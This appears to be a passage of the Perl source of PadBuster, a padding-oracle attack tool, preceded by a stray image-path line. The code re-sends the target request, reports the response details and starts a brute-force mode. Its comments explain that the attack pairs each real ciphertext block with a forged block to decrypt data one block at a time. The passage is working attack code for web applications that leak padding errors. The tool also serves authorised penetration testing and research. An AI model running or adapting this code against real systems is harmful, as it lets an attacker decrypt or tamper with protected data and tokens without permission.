 if (!$bruteForce && !$plainTextInput && $blockCount < 2) {

print "\nERROR: There is only one block. Try again using the -noiv option.\n";

exit();

}

# The attack works by sending in a real cipher text block along with a fake block in front of it

# You only ever need to send two blocks at a time (one real one fake) and just work through

# the sample one block at a time

# First, re-issue the original request to let the user know if something is potentially broken

my ($status, $content, $location, $contentLength) = &makeRequest($method, $url, $post, $cookie);

&myPrint("\nINFO: The original request returned the following",0);

&myPrint("[+] Status: $status",0);

&myPrint("[+] Location: $location",0);

&myPrint("[+] Content Length: $contentLength\n",0);

&myPrint("[+] Response: $content\n",1);

$plainTextInput = &myDecode($encodedPlainTextInput,$encodingFormat) if $encodedPlainTextInput;

if ($bruteForce) {

&myPrint("INFO: Starting PadBuster Brute Force Mode",0);

my $bfAttempts = 0;